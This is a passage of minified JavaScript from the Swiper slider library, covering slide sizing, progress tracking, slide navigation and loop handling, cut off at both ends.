s=e.el;typeof e.params.width<"u"&&e.params.width!==null?t=e.params.width:t=s.clientWidth,typeof e.params.height<"u"&&e.params.height!==null?i=e.params.height:i=s.clientHeight,!(t===0&&e.isHorizontal()||i===0&&e.isVertical())&&(t=t-parseInt(R(s,"padding-left")||0,10)-parseInt(R(s,"padding-right")||0,10),i=i-parseInt(R(s,"padding-top")||0,10)-parseInt(R(s,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(i)&&(i=0),Object.assign(e,{width:t,height:i,size:e.isHorizontal()?t:i}))}function ii(){const e=this;function t(v,x){return parseFloat(v.getPropertyValue(e.getDirectionLabel(x))||0)}const i=e.params,{wrapperEl:s,slidesEl:n,size:r,rtlTranslate:o,wrongRTL:l}=e,a=e.virtual&&i.virtual.enabled,f=a?e.virtual.slides.length:e.slides.length,d=F(n,`.${e.params.slideClass}, swiper-slide`),u=a?e.virtual.slides.length:d.length;let p=[];const c=[],m=[];let w=i.slidesOffsetBefore;typeof w=="function"&&(w=i.slidesOffsetBefore.call(e));let M=i.slidesOffsetAfter;typeof M=="function"&&(M=i.slidesOffsetAfter.call(e));const S=e.snapGrid.length,C=e.slidesGrid.length;let y=i.spaceBetween,O=-w,b=0,P=0;if(typeof r>"u")return;typeof y=="string"&&y.indexOf("%")>=0?y=parseFloat(y.replace("%",""))/100*r:typeof y=="string"&&(y=parseFloat(y)),e.virtualSize=-y,d.forEach(v=>{o?v.style.marginLeft="":v.style.marginRight="",v.style.marginBottom="",v.style.marginTop=""}),i.centeredSlides&&i.cssMode&&(K(s,"--swiper-centered-offset-before",""),K(s,"--swiper-centered-offset-after",""));const T=i.grid&&i.grid.rows>1&&e.grid;T?e.grid.initSlides(d):e.grid&&e.grid.unsetSlides();let h;const g=i.slidesPerView==="auto"&&i.breakpoints&&Object.keys(i.breakpoints).filter(v=>typeof i.breakpoints[v].slidesPerView<"u").length>0;for(let v=0;v<u;v+=1){h=0;let x;if(d[v]&&(x=d[v]),T&&e.grid.updateSlide(v,x,d),!(d[v]&&R(x,"display")==="none")){if(i.slidesPerView==="auto"){g&&(d[v].style[e.getDirectionLabel("width")]="");const I=getComputedStyle(x),E=x.style.transform,L=x.style.webkitTransform;if(E&&(x.style.transform="none"),L&&(x.style.webkitTransform="none"),i.roundLengths)h=e.isHorizontal()?Ie(x,"width"):Ie(x,"height");else{const _=t(I,"width"),N=t(I,"padding-left"),ee=t(I,"padding-right"),W=t(I,"margin-left"),Se=t(I,"margin-right"),ye=I.getPropertyValue("box-sizing");if(ye&&ye==="border-box")h=_+W+Se;else{const{clientWidth:Ze,offsetWidth:Je}=x;h=_+N+ee+W+Se+(Je-Ze)}}E&&(x.style.transform=E),L&&(x.style.webkitTransform=L),i.roundLengths&&(h=Math.floor(h))}else h=(r-(i.slidesPerView-1)*y)/i.slidesPerView,i.roundLengths&&(h=Math.floor(h)),d[v]&&(d[v].style[e.getDirectionLabel("width")]=`${h}px`);d[v]&&(d[v].swiperSlideSize=h),m.push(h),i.centeredSlides?(O=O+h/2+b/2+y,b===0&&v!==0&&(O=O-r/2-y),v===0&&(O=O-r/2-y),Math.abs(O)<1/1e3&&(O=0),i.roundLengths&&(O=Math.floor(O)),P%i.slidesPerGroup===0&&p.push(O),c.push(O)):(i.roundLengths&&(O=Math.floor(O)),(P-Math.min(e.params.slidesPerGroupSkip,P))%e.params.slidesPerGroup===0&&p.push(O),c.push(O),O=O+h+y),e.virtualSize+=h+y,b=h,P+=1}}if(e.virtualSize=Math.max(e.virtualSize,r)+M,o&&l&&(i.effect==="slide"||i.effect==="coverflow")&&(s.style.width=`${e.virtualSize+y}px`),i.setWrapperSize&&(s.style[e.getDirectionLabel("width")]=`${e.virtualSize+y}px`),T&&e.grid.updateWrapperSize(h,p),!i.centeredSlides){const v=[];for(let x=0;x<p.length;x+=1){let I=p[x];i.roundLengths&&(I=Math.floor(I)),p[x]<=e.virtualSize-r&&v.push(I)}p=v,Math.floor(e.virtualSize-r)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-r)}if(a&&i.loop){const v=m[0]+y;if(i.slidesPerGroup>1){const x=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/i.slidesPerGroup),I=v*i.slidesPerGroup;for(let E=0;E<x;E+=1)p.push(p[p.length-1]+I)}for(let x=0;x<e.virtual.slidesBefore+e.virtual.slidesAfter;x+=1)i.slidesPerGroup===1&&p.push(p[p.length-1]+v),c.push(c[c.length-1]+v),e.virtualSize+=v}if(p.length===0&&(p=[0]),y!==0){const v=e.isHorizontal()&&o?"marginLeft":e.getDirectionLabel("marginRight");d.filter((x,I)=>!i.cssMode||i.loop?!0:I!==d.length-1).forEach(x=>{x.style[v]=`${y}px`})}if(i.centeredSlides&&i.centeredSlidesBounds){let v=0;m.forEach(I=>{v+=I+(y||0)}),v-=y;const x=v>r?v-r:0;p=p.map(I=>I<=0?-w:I>x?x+M:I)}if(i.centerInsufficientSlides){let v=0;m.forEach(I=>{v+=I+(y||0)}),v-=y;const x=(i.slidesOffsetBefore||0)+(i.slidesOffsetAfter||0);if(v+x<r){const I=(r-v-x)/2;p.forEach((E,L)=>{p[L]=E-I}),c.forEach((E,L)=>{c[L]=E+I})}}if(Object.assign(e,{slides:d,snapGrid:p,slidesGrid:c,slidesSizesGrid:m}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){K(s,"--swiper-centered-offset-before",`${-p[0]}px`),K(s,"--swiper-centered-offset-after",`${e.size/2-m[m.length-1]/2}px`);const v=-e.snapGrid[0],x=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(I=>I+v),e.slidesGrid=e.slidesGrid.map(I=>I+x)}if(u!==f&&e.emit("slidesLengthChange"),p.length!==S&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),c.length!==C&&e.emit("slidesGridLengthChange"),i.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!a&&!i.cssMode&&(i.effect==="slide"||i.effect==="fade")){const v=`${i.containerModifierClass}backface-hidden`,x=e.el.classList.contains(v);u<=i.maxBackfaceHiddenSlides?x||e.el.classList.add(v):x&&e.el.classList.remove(v)}}function si(e){const t=this,i=[],s=t.virtual&&t.params.virtual.enabled;let n=0,r;typeof e=="number"?t.setTransition(e):e===!0&&t.setTransition(t.params.speed);const o=l=>s?t.slides[t.getSlideIndexByData(l)]:t.slides[l];if(t.params.slidesPerView!=="auto"&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach(l=>{i.push(l)});else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const l=t.activeIndex+r;if(l>t.slides.length&&!s)break;i.push(o(l))}else i.push(o(t.activeIndex));for(r=0;r<i.length;r+=1)if(typeof i[r]<"u"){const l=i[r].offsetHeight;n=l>n?l:n}(n||n===0)&&(t.wrapperEl.style.height=`${n}px`)}function ni(){const e=this,t=e.slides,i=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let s=0;s<t.length;s+=1)t[s].swiperSlideOffset=(e.isHorizontal()?t[s].offsetLeft:t[s].offsetTop)-i-e.cssOverflowAdjustment()}const Oe=(e,t,i)=>{t&&!e.classList.contains(i)?e.classList.add(i):!t&&e.classList.contains(i)&&e.classList.remove(i)};function ri(e){e===void 0&&(e=this&&this.translate||0);const t=this,i=t.params,{slides:s,rtlTranslate:n,snapGrid:r}=t;if(s.length===0)return;typeof s[0].swiperSlideOffset>"u"&&t.updateSlidesOffset();let o=-e;n&&(o=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let l=i.spaceBetween;typeof l=="string"&&l.indexOf("%")>=0?l=parseFloat(l.replace("%",""))/100*t.size:typeof l=="string"&&(l=parseFloat(l));for(let a=0;a<s.length;a+=1){const f=s[a];let d=f.swiperSlideOffset;i.cssMode&&i.centeredSlides&&(d-=s[0].swiperSlideOffset);const u=(o+(i.centeredSlides?t.minTranslate():0)-d)/(f.swiperSlideSize+l),p=(o-r[0]+(i.centeredSlides?t.minTranslate():0)-d)/(f.swiperSlideSize+l),c=-(o-d),m=c+t.slidesSizesGrid[a],w=c>=0&&c<=t.size-t.slidesSizesGrid[a],M=c>=0&&c<t.size-1||m>1&&m<=t.size||c<=0&&m>=t.size;M&&(t.visibleSlides.push(f),t.visibleSlidesIndexes.push(a)),Oe(f,M,i.slideVisibleClass),Oe(f,w,i.slideFullyVisibleClass),f.progress=n?-u:u,f.originalProgress=n?-p:p}}function ai(e){const t=this;if(typeof e>"u"){const d=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*d||0}const i=t.params,s=t.maxTranslate()-t.minTranslate();let{progress:n,isBeginning:r,isEnd:o,progressLoop:l}=t;const a=r,f=o;if(s===0)n=0,r=!0,o=!0;else{n=(e-t.minTranslate())/s;const d=Math.abs(e-t.minTranslate())<1,u=Math.abs(e-t.maxTranslate())<1;r=d||n<=0,o=u||n>=1,d&&(n=0),u&&(n=1)}if(i.loop){const d=t.getSlideIndexByData(0),u=t.getSlideIndexByData(t.slides.length-1),p=t.slidesGrid[d],c=t.slidesGrid[u],m=t.slidesGrid[t.slidesGrid.length-1],w=Math.abs(e);w>=p?l=(w-p)/m:l=(w+m-c)/m,l>1&&(l-=1)}Object.assign(t,{progress:n,progressLoop:l,isBeginning:r,isEnd:o}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&t.updateSlidesProgress(e),r&&!a&&t.emit("reachBeginning toEdge"),o&&!f&&t.emit("reachEnd toEdge"),(a&&!r||f&&!o)&&t.emit("fromEdge"),t.emit("progress",n)}const ae=(e,t,i)=>{t&&!e.classList.contains(i)?e.classList.add(i):!t&&e.classList.contains(i)&&e.classList.remove(i)};function oi(){const e=this,{slides:t,params:i,slidesEl:s,activeIndex:n}=e,r=e.virtual&&i.virtual.enabled,o=e.grid&&i.grid&&i.grid.rows>1,l=u=>F(s,`.${i.slideClass}${u}, swiper-slide${u}`)[0];let a,f,d;if(r)if(i.loop){let u=n-e.virtual.slidesBefore;u<0&&(u=e.virtual.slides.length+u),u>=e.virtual.slides.length&&(u-=e.virtual.slides.length),a=l(`[data-swiper-slide-index="${u}"]`)}else a=l(`[data-swiper-slide-index="${n}"]`);else o?(a=t.filter(u=>u.column===n)[0],d=t.filter(u=>u.column===n+1)[0],f=t.filter(u=>u.column===n-1)[0]):a=t[n];a&&(o||(d=Yt(a,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!d&&(d=t[0]),f=Wt(a,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!f===0&&(f=t[t.length-1]))),t.forEach(u=>{ae(u,u===a,i.slideActiveClass),ae(u,u===d,i.slideNextClass),ae(u,u===f,i.slidePrevClass)}),e.emitSlidesClasses()}const Z=(e,t)=>{if(!e||e.destroyed||!e.params)return;const i=()=>e.isElement?"swiper-slide":`.${e.params.slideClass}`,s=t.closest(i());if(s){let n=s.querySelector(`.${e.params.lazyPreloaderClass}`);!n&&e.isElement&&(s.shadowRoot?n=s.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{s.shadowRoot&&(n=s.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),n&&n.remove())})),n&&n.remove()}},oe=(e,t)=>{if(!e.slides[t])return;const i=e.slides[t].querySelector('[loading="lazy"]');i&&i.removeAttribute("loading")},pe=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const i=e.slides.length;if(!i||!t||t<0)return;t=Math.min(t,i);const s=e.params.slidesPerView==="auto"?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),n=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const o=n,l=[o-t];l.push(...Array.from({length:t}).map((a,f)=>o+s+f)),e.slides.forEach((a,f)=>{l.includes(a.column)&&oe(e,f)});return}const r=n+s-1;if(e.params.rewind||e.params.loop)for(let o=n-t;o<=r+t;o+=1){const l=(o%i+i)%i;(l<n||l>r)&&oe(e,l)}else for(let o=Math.max(n-t,0);o<=Math.min(r+t,i-1);o+=1)o!==n&&(o>r||o<n)&&oe(e,o)};function li(e){const{slidesGrid:t,params:i}=e,s=e.rtlTranslate?e.translate:-e.translate;let n;for(let r=0;r<t.length;r+=1)typeof t[r+1]<"u"?s>=t[r]&&s<t[r+1]-(t[r+1]-t[r])/2?n=r:s>=t[r]&&s<t[r+1]&&(n=r+1):s>=t[r]&&(n=r);return i.normalizeSlideIndex&&(n<0||typeof n>"u")&&(n=0),n}function di(e){const t=this,i=t.rtlTranslate?t.translate:-t.translate,{snapGrid:s,params:n,activeIndex:r,realIndex:o,snapIndex:l}=t;let a=e,f;const d=c=>{let m=c-t.virtual.slidesBefore;return m<0&&(m=t.virtual.slides.length+m),m>=t.virtual.slides.length&&(m-=t.virtual.slides.length),m};if(typeof a>"u"&&(a=li(t)),s.indexOf(i)>=0)f=s.indexOf(i);else{const c=Math.min(n.slidesPerGroupSkip,a);f=c+Math.floor((a-c)/n.slidesPerGroup)}if(f>=s.length&&(f=s.length-1),a===r&&!t.params.loop){f!==l&&(t.snapIndex=f,t.emit("snapIndexChange"));return}if(a===r&&t.params.loop&&t.virtual&&t.params.virtual.enabled){t.realIndex=d(a);return}const u=t.grid&&n.grid&&n.grid.rows>1;let p;if(t.virtual&&n.virtual.enabled&&n.loop)p=d(a);else if(u){const c=t.slides.filter(w=>w.column===a)[0];let m=parseInt(c.getAttribute("data-swiper-slide-index"),10);Number.isNaN(m)&&(m=Math.max(t.slides.indexOf(c),0)),p=Math.floor(m/n.grid.rows)}else if(t.slides[a]){const c=t.slides[a].getAttribute("data-swiper-slide-index");c?p=parseInt(c,10):p=a}else p=a;Object.assign(t,{previousSnapIndex:l,snapIndex:f,previousRealIndex:o,realIndex:p,previousIndex:r,activeIndex:a}),t.initialized&&pe(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(o!==p&&t.emit("realIndexChange"),t.emit("slideChange"))}function ui(e,t){const i=this,s=i.params;let n=e.closest(`.${s.slideClass}, swiper-slide`);!n&&i.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach(l=>{!n&&l.matches&&l.matches(`.${s.slideClass}, swiper-slide`)&&(n=l)});let r=!1,o;if(n){for(let l=0;l<i.slides.length;l+=1)if(i.slides[l]===n){r=!0,o=l;break}}if(n&&r)i.clickedSlide=n,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(n.getAttribute("data-swiper-slide-index"),10):i.clickedIndex=o;else{i.clickedSlide=void 0,i.clickedIndex=void 0;return}s.slideToClickedSlide&&i.clickedIndex!==void 0&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}var fi={updateSize:ti,updateSlides:ii,updateAutoHeight:si,updateSlidesOffset:ni,updateSlidesProgress:ri,updateProgress:ai,updateSlidesClasses:oi,updateActiveIndex:di,updateClickedSlide:ui};function ci(e){e===void 0&&(e=this.isHorizontal()?"x":"y");const t=this,{params:i,rtlTranslate:s,translate:n,wrapperEl:r}=t;if(i.virtualTranslate)return s?-n:n;if(i.cssMode)return n;let o=Rt(r,e);return o+=t.cssOverflowAdjustment(),s&&(o=-o),o||0}function pi(e,t){const i=this,{rtlTranslate:s,params:n,wrapperEl:r,progress:o}=i;let l=0,a=0;const f=0;i.isHorizontal()?l=s?-e:e:a=e,n.roundLengths&&(l=Math.floor(l),a=Math.floor(a)),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:a,n.cssMode?r[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-l:-a:n.virtualTranslate||(i.isHorizontal()?l-=i.cssOverflowAdjustment():a-=i.cssOverflowAdjustment(),r.style.transform=`translate3d(${l}px, ${a}px, ${f}px)`);let d;const u=i.maxTranslate()-i.minTranslate();u===0?d=0:d=(e-i.minTranslate())/u,d!==o&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)}function hi(){return-this.snapGrid[0]}function mi(){return-this.snapGrid[this.snapGrid.length-1]}function gi(e,t,i,s,n){e===void 0&&(e=0),t===void 0&&(t=this.params.speed),i===void 0&&(i=!0),s===void 0&&(s=!0);const r=this,{params:o,wrapperEl:l}=r;if(r.animating&&o.preventInteractionOnTransition)return!1;const a=r.minTranslate(),f=r.maxTranslate();let d;if(s&&e>a?d=a:s&&e<f?d=f:d=e,r.updateProgress(d),o.cssMode){const u=r.isHorizontal();if(t===0)l[u?"scrollLeft":"scrollTop"]=-d;else{if(!r.support.smoothScroll)return Fe({swiper:r,targetPosition:-d,side:u?"left":"top"}),!0;l.scrollTo({[u?"left":"top"]:-d,behavior:"smooth"})}return!0}return t===0?(r.setTransition(0),r.setTranslate(d),i&&(r.emit("beforeTransitionStart",t,n),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(d),i&&(r.emit("beforeTransitionStart",t,n),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(p){!r||r.destroyed||p.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,r.animating=!1,i&&r.emit("transitionEnd"))}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd))),!0}var vi={getTranslate:ci,setTranslate:pi,minTranslate:hi,maxTranslate:mi,translateTo:gi};function wi(e,t){const i=this;i.params.cssMode||(i.wrapperEl.style.transitionDuration=`${e}ms`,i.wrapperEl.style.transitionDelay=e===0?"0ms":""),i.emit("setTransition",e,t)}function je(e){let{swiper:t,runCallbacks:i,direction:s,step:n}=e;const{activeIndex:r,previousIndex:o}=t;let l=s;if(l||(r>o?l="next":r<o?l="prev":l="reset"),t.emit(`transition${n}`),i&&r!==o){if(l==="reset"){t.emit(`slideResetTransition${n}`);return}t.emit(`slideChangeTransition${n}`),l==="next"?t.emit(`slideNextTransition${n}`):t.emit(`slidePrevTransition${n}`)}}function Si(e,t){e===void 0&&(e=!0);const i=this,{params:s}=i;s.cssMode||(s.autoHeight&&i.updateAutoHeight(),je({swiper:i,runCallbacks:e,direction:t,step:"Start"}))}function yi(e,t){e===void 0&&(e=!0);const i=this,{params:s}=i;i.animating=!1,!s.cssMode&&(i.setTransition(0),je({swiper:i,runCallbacks:e,direction:t,step:"End"}))}var bi={setTransition:wi,transitionStart:Si,transitionEnd:yi};function Ti(e,t,i,s,n){e===void 0&&(e=0),i===void 0&&(i=!0),typeof e=="string"&&(e=parseInt(e,10));const r=this;let o=e;o<0&&(o=0);const{params:l,snapGrid:a,slidesGrid:f,previousIndex:d,activeIndex:u,rtlTranslate:p,wrapperEl:c,enabled:m}=r;if(!m&&!s&&!n||r.destroyed||r.animating&&l.preventInteractionOnTransition)return!1;typeof t>"u"&&(t=r.params.speed);const w=Math.min(r.params.slidesPerGroupSkip,o);let M=w+Math.floor((o-w)/r.params.slidesPerGroup);M>=a.length&&(M=a.length-1);const S=-a[M];if(l.normalizeSlideIndex)for(let b=0;b<f.length;b+=1){const P=-Math.floor(S*100),T=Math.floor(f[b]*100),h=Math.floor(f[b+1]*100);typeof f[b+1]<"u"?P>=T&&P<h-(h-T)/2?o=b:P>=T&&P<h&&(o=b+1):P>=T&&(o=b)}if(r.initialized&&o!==u&&(!r.allowSlideNext&&(p?S>r.translate&&S>r.minTranslate():S<r.translate&&S<r.minTranslate())||!r.allowSlidePrev&&S>r.translate&&S>r.maxTranslate()&&(u||0)!==o))return!1;o!==(d||0)&&i&&r.emit("beforeSlideChangeStart"),r.updateProgress(S);let C;o>u?C="next":o<u?C="prev":C="reset";const y=r.virtual&&r.params.virtual.enabled;if(!(y&&n)&&(p&&-S===r.translate||!p&&S===r.translate))return r.updateActiveIndex(o),l.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),l.effect!=="slide"&&r.setTranslate(S),C!=="reset"&&(r.transitionStart(i,C),r.transitionEnd(i,C)),!1;if(l.cssMode){const b=r.isHorizontal(),P=p?S:-S;if(t===0)y&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),y&&!r._cssModeVirtualInitialSet&&r.params.initialSlide>0?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{c[b?"scrollLeft":"scrollTop"]=P})):c[b?"scrollLeft":"scrollTop"]=P,y&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1});else{if(!r.support.smoothScroll)return Fe({swiper:r,targetPosition:P,side:b?"left":"top"}),!0;c.scrollTo({[b?"left":"top"]:P,behavior:"smooth"})}return!0}return r.setTransition(t),r.setTranslate(S),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,s),r.transitionStart(i,C),t===0?r.transitionEnd(i,C):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(P){!r||r.destroyed||P.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,C))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd)),!0}function xi(e,t,i,s){e===void 0&&(e=0),i===void 0&&(i=!0),typeof e=="string"&&(e=parseInt(e,10));const n=this;if(n.destroyed)return;typeof t>"u"&&(t=n.params.speed);const r=n.grid&&n.params.grid&&n.params.grid.rows>1;let o=e;if(n.params.loop)if(n.virtual&&n.params.virtual.enabled)o=o+n.virtual.slidesBefore;else{let l;if(r){const p=o*n.params.grid.rows;l=n.slides.filter(c=>c.getAttribute("data-swiper-slide-index")*1===p)[0].column}else l=n.getSlideIndexByData(o);const a=r?Math.ceil(n.slides.length/n.params.grid.rows):n.slides.length,{centeredSlides:f}=n.params;let d=n.params.slidesPerView;d==="auto"?d=n.slidesPerViewDynamic():(d=Math.ceil(parseFloat(n.params.slidesPerView,10)),f&&d%2===0&&(d=d+1));let u=a-l<d;if(f&&(u=u||l<Math.ceil(d/2)),s&&f&&n.params.slidesPerView!=="auto"&&!r&&(u=!1),u){const p=f?l<n.activeIndex?"prev":"next":l-n.activeIndex-1<n.params.slidesPerView?"next":"prev";n.loopFix({direction:p,slideTo:!0,activeSlideIndex:p==="next"?l+1:l-a+1,slideRealIndex:p==="next"?n.realIndex:void 0})}if(r){const p=o*n.params.grid.rows;o=n.slides.filter(c=>c.getAttribute("data-swiper-slide-index")*1===p)[0].column}else o=n.getSlideIndexByData(o)}return requestAnimationFrame(()=>{n.slideTo(o,t,i,s)}),n}function Ei(e,t,i){t===void 0&&(t=!0);const s=this,{enabled:n,params:r,animating:o}=s;if(!n||s.destroyed)return s;typeof e>"u"&&(e=s.params.speed);let l=r.slidesPerGroup;r.slidesPerView==="auto"&&r.slidesPerGroup===1&&r.slidesPerGroupAuto&&(l=Math.max(s.slidesPerViewDynamic("current",!0),1));const a=s.activeIndex<r.slidesPerGroupSkip?1:l,f=s.virtual&&r.virtual.enabled;if(r.loop){if(o&&!f&&r.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&r.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+a,e,t,i)}),!0}return r.rewind&&s.isEnd?s.slideTo(0,e,t,i):s.slideTo(s.activeIndex+a,e,t,i)}function Pi(e,t,i){t===void 0&&(t=!0);const s=this,{params:n,snapGrid:r,slidesGrid:o,rtlTranslate:l,enabled:a,animating:f}=s;if(!a||s.destroyed)return s;typeof e>"u"&&(e=s.params.speed);const d=s.virtual&&n.virtual.enabled;if(n.loop){if(f&&!d&&n.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}const u=l?s.translate:-s.translate;function p(S){return S<0?-Math.floor(Math.abs(S)):Math.floor(S)}const c=p(u),m=r.map(S=>p(S));let w=r[m.indexOf(c)-1];if(typeof w>"u"&&n.cssMode){let S;r.forEach((C,y)=>{c>=C&&(S=y)}),typeof S<"u"&&(w=r[S>0?S-1:S])}let M=0;if(typeof w<"u"&&(M=o.indexOf(w),M<0&&(M=s.activeIndex-1),n.slidesPerView==="auto"&&n.slidesPerGroup===1&&n.slidesPerGroupAuto&&(M=M-s.slidesPerViewDynamic("previous",!0)+1,M=Math.max(M,0))),n.rewind&&s.isBeginning){const S=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(S,e,t,i)}else if(n.loop&&s.activeIndex===0&&n.cssMode)return requestAnimationFrame(()=>{s.slideTo(M,e,t,i)}),!0;return s.slideTo(M,e,t,i)}function Mi(e,t,i){t===void 0&&(t=!0);const s=this;if(!s.destroyed)return typeof e>"u"&&(e=s.params.speed),s.slideTo(s.activeIndex,e,t,i)}function Ci(e,t,i,s){t===void 0&&(t=!0),s===void 0&&(s=.5);const n=this;if(n.destroyed)return;typeof e>"u"&&(e=n.params.speed);let r=n.activeIndex;const o=Math.min(n.params.slidesPerGroupSkip,r),l=o+Math.floor((r-o)/n.params.slidesPerGroup),a=n.rtlTranslate?n.translate:-n.translate;if(a>=n.snapGrid[l]){const f=n.snapGrid[l],d=n.snapGrid[l+1];a-f>(d-f)*s&&(r+=n.params.slidesPerGroup)}else{const f=n.snapGrid[l-1],d=n.snapGrid[l];a-f<=(d-f)*s&&(r-=n.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,n.slidesGrid.length-1),n.slideTo(r,e,t,i)}function Ii(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:i}=e,s=t.slidesPerView==="auto"?e.slidesPerViewDynamic():t.slidesPerView;let n=e.clickedIndex,r;const o=e.isElement?"swiper-slide":`.${t.slideClass}`;if(t.loop){if(e.animating)return;r=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?n<e.loopedSlides-s/2||n>e.slides.length-e.loopedSlides+s/2?(e.loopFix(),n=e.getSlideIndex(F(i,`${o}[data-swiper-slide-index="${r}"]`)[0]),fe(()=>{e.slideTo(n)})):e.slideTo(n):n>e.slides.length-s?(e.loopFix(),n=e.getSlideIndex(F(i,`${o}[data-swiper-slide-index="${r}"]`)[0]),fe(()=>{e.slideTo(n)})):e.slideTo(n)}else e.slideTo(n)}var Oi={slideTo:Ti,slideToLoop:xi,slideNext:Ei,slidePrev:Pi,slideReset:Mi,slideToClosest:Ci,slideToClickedSlide:Ii};function Li(e){const t=this,{params:i,slidesEl:s}=t;if(!i.loop||t.virtual&&t.params.virtual.enabled)return;const n=()=>{F(s,`.${i.slideClass}, swiper-slide`).forEach((u,p)=>{u.setAttribute("data-swiper-slide-index",p)})},r=t.grid&&i.grid&&i.grid.rows>1,o=i.slidesPerGroup*(r?i.grid.rows:1),l=t.slides.length%o!==0,a=r&&t.slides.length%i.grid.rows!==0,f=d=>{for(let u=0;u<d;u+=1){const p=t.isElement?ce("swiper-slide",[i.slideBlankClass]):ce("div",[i.slideClass,i.slideBlankClass]);t.slidesEl.append(p)}};if(l){if(i.loopAddBlankSlides){const d=o-t.slides.length%o;f(d),t.recalcSlides(),t.updateSlides()}else Q("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");n()}else if(a){if(i.loopAddBlankSlides){const d=i.grid.rows-t.slides.length%i.grid.rows;f(d),t.recalcSlides(),t.updateSlides()}else Q("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");n()}else n();t.loopFix({slideRealIndex:e,direction:i.centeredSlides?void 0:"next"})}function _i(e){let{slideRealIndex:t,slideTo:i=!0,direction:s,setTranslate:n,activeSlideIndex:r,byController:o,byMousewheel:l}=e===void 0?{}:e;const a=this;if(!a.params.loop)return;a.emit("beforeLoopFix");const{slides:f,allowSlidePrev:d,allowSlideNext:u,slidesEl:p,params:c}=a,{centeredSlides:m}=c;if(a.allowSlidePrev=!0,a.allowSlideNext=!0,a.virtual&&c.virtual.enabled){i&&(!c.centeredSlides&&a.snapIndex===0?a.slideTo(a.virtual.slides.length,0,!1,!0):c.centeredSlides&&a.snapIndex<c.slidesPerView?a.slideTo(a.virtual.slides.length+a.snapIndex,0,!1,!0):a.snapIndex===a.snapGrid.length-1&&a.slideTo(a.virtual.slidesBefore,0,!1,!0)),a.allowSlidePrev=d,a.allowSlideNext=u,a.emit("loopFix");return}let w=c.slidesPerView;w==="auto"?w=a.slidesPerViewDynamic():(w=Math.ceil(parseFloat(c.slidesPerView,10)),m&&w%2===0&&(w=w+1));const M=c.slidesPerGroupAuto?w:c.slidesPerGroup;let S=M;S%M!==0&&(S+=M-S%M),S+=c.loopAdditionalSlides,a.loopedSlides=S;const C=a.grid&&c.grid&&c.grid.rows>1;f.length<w+S?Q("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):C&&c.grid.fill==="row"&&Q("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const y=[],O=[];let b=a.activeIndex;typeof r>"u"?r=a.getSlideIndex(f.filter(E=>E.classList.contains(c.slideActiveClass))[0]):b=r;const P=s==="next"||!s,T=s==="prev"||!s;let h=0,g=0;const v=C?Math.ceil(f.length/c.grid.rows):f.length,I=(C?f[r].column:r)+(m&&typeof n>"u"?-w/2+.5:0);if(I<S){h=Math.max(S-I,M);for(let 